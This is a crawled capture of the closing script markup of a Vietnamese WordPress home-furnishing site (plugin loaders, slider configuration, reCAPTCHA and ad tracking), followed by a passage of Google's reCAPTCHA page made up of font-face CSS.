<script type="text/javascript" src="https://katahome.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katahome.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php","nonce":"b3a42d1580"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/owl.carousel.min.js?ver=1.0.0" id="katahome-js-owl.carousel.min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/waypoints.min.js?ver=1.0.0" id="katahome-js-waypoints.min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/jquery.easing.1.3.js?ver=1.0.0" id="katahome-js-jquery.easing.1.3-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/slideout.min.js?ver=1.0.0" id="katahome-js-slideout.min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/jquery.flexslider-min.js?ver=1.0.0" id="katahome-js-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/main.js?ver=1.0.0" id="katahome-js-main-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/bootstrap.min.js?ver=1.0.0" id="katahome-js-bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc74lIhAAAAADcx3dGDVSeykqPf8XQq3NGUlJqc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc74lIhAAAAADcx3dGDVSeykqPf8XQq3NGUlJqc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.4.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.20.3" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min.js?ver=8.4.1" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/easy-ticker.min.js?ver=3.20.3" id="ultimate-vc-addons-easy-ticker-js-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					sliderType:"carousel",
					duration:3000,
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"900,900,450,450",
					lazyType:"smart",
					spinner:"spinner2",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						fadeout:false
					},
					progressBar: {
						color:"rgba(0,0,0,0.15)",
						vertical:"top",
						size:5
						},
					navigation: {
						mouseScrollNavigation:false,
						touch: {
							touchenabled:true,
							swipe_min_touches:50
						},
						arrows: {
							enable:true,
							style:"custom",
							hide_onmobile:true,
							hide_under:600,
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						},
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden",
							hide_onmobile:true,
							hide_under:600,
							v_offset:-210
						},
						thumbnails: {
							enable:true,
							tmp:"<span class=\"tp-thumb-img-wrap\">  <span class=\"tp-thumb-image\"></span></span>",
							style:"gyges",
							space:15,
							width:150,
							height:150,
							min_width:150,
							wrapper_padding:15,
							wrapper_color:"transparent",
							span:true,
							position:"outer-horizontal"
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 942679181;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/942679181/?guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc74lIhAAAAADcx3dGDVSeykqPf8XQq3NGUlJqc&co=aHR0cHM6Ly9rYXRhaG9tZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vmewvcrbj7or
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
